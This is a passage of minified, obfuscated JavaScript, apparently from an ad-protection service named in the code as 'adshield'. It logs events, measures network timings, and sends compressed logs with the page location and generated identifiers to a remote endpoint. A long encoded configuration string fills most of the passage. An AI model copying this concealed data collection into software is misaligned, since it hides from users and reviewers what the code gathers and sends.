b[t(2978)](t(557),null!=n?n:t(661),null!=r?r:t(661));alert(t(2502)),window[t(1773)](t(2345)[t(1768)](i))};window[t(2306)](t(1479),n),window[t(2127)](n,3e3)})),i===g[e(1098)]&&this[e(1803)](),i!==g[e(1098)]&&i!==g[e(2702)]||this[e(1373)]()}static[r(2162)](){const t=r;this[t(2847)]();for(var e=arguments[t(912)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1800)][t(2156)](t(2162),...n);if(this[t(1800)][t(1861)]!==g[t(1098)])return w(o);this[t(1800)][t(1028)][t(1355)](o),(l.A[t(2162)]||t(3093)===u.A[t(1044)](t(3221),!1))&&console[t(2696)](...n)}static[r(598)](){const t=r;this[t(2847)]();for(var e=arguments[t(912)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1800)][t(2156)](t(598),...n);if(this[t(1800)][t(1861)]!==g[t(1098)])return w(o);this[t(1800)][t(1028)][t(1355)](o),(l.A[t(2162)]||t(3093)===u.A[t(1044)](t(3221),!1))&&console[t(598)](...n)}static[r(3306)](t){const e=r;this[e(2847)]();for(var n=arguments[e(912)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1800)][e(2156)](e(3306),[t,...i]);if(s[e(3306)]=t,this[e(1800)][e(1861)]!==g[e(1098)])return w(s);this[e(1800)][e(1028)][e(1355)](s),(l.A[e(2162)]||e(3093)===u.A[e(1044)](e(3221),!1))&&console[e(3306)](t,...i)}static[r(1613)](t,e){const n=r;return this[n(2847)](),b[n(2162)](n(1613),t,e),b[n(2162)](n(432),function(){const t=n;try{const e=performance[t(2801)](t(2547));if(0===e[t(912)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(660)]((e=>{const c=t;n++,r+=e[c(2037)],(0===a||a>e[c(2037)])&&(a=e[c(2037)]),u<e[c(2037)]&&(u=e[c(2037)]),e[c(1147)][c(2491)](l.A[c(2526)])&&(0,s.EW)(e[c(1147)])&&(0,s.sH)(e[c(1147)])[c(3335)][c(2491)](l.A[c(2526)])&&(i++,o+=e[c(2037)],(0===d||d>e[c(2037)])&&(d=e[c(2037)]),m<e[c(2037)]&&(m=e[c(2037)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2978)](t,e,e)}static async[r(2978)](t,e,n){const i=r;this[i(2847)]();const o=this[i(1800)][i(1028)][i(2809)]((t=>({...t,timestamp:Math[i(572)](t[i(2489)]/1e3)}))),u=c.A[i(2258)](JSON[i(2344)](o)),p=await(0,m.C8)(this[i(1800)][i(2274)],l.A[i(2526)])?(0,m.XV)(l.A[i(2526)],0):l.A[i(2526)],g=new URL(""[i(1768)](p,i(461)));return g[i(3164)][i(1050)](i(1227),l.A[i(1227)]),g[i(3164)][i(1050)](i(539),t),g[i(3164)][i(1050)](i(2321),e),g[i(3164)][i(1050)](i(1263),n),g[i(3164)][i(1050)](i(905),location[i(745)]),g[i(3164)][i(1050)](i(2182),(0,d.z3)()[i(2851)]()),g[i(3164)][i(1050)](i(2401),(await(0,h.H4)())[i(2851)]()),g[i(3164)][i(1050)](i(2211),f.A[i(703)](16,16)),(await a.G[i(755)](i(1578),(0,s.Wq)({protectUrlContext:this[i(1800)][i(2274)],url:g,endpoint:p}),u))[i(3356)]}}i=b,(0,o.A)(b,r(1800),void 0),(0,o.A)(b,r(2229),(t=>i[r(1800)]=new i(t,g[r(1098)]))),(0,o.A)(b,r(1922),((t,e)=>i[r(1800)]=new i(t,g[r(2702)],e))),(0,o.A)(b,r(2847),(()=>{const t=r;i[t(1800)]||(i[t(1800)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1873)][e(2480)];){n=n[e(1339)][e(2480)];try{t[e(476)]=p,n[e(3326)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1q;n.d(e,{K:()=>i});const i=r(1335)[r(1768)](r(2382),r(1001))},11:(W,A,u)=>{"use strict";u.d(A,{I:()=>h,i:()=>N});var U=u(9141),r=u(5180),H=u(5281),G=u(1783),P=u(7549);const N=()=>{const t=a1q;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5s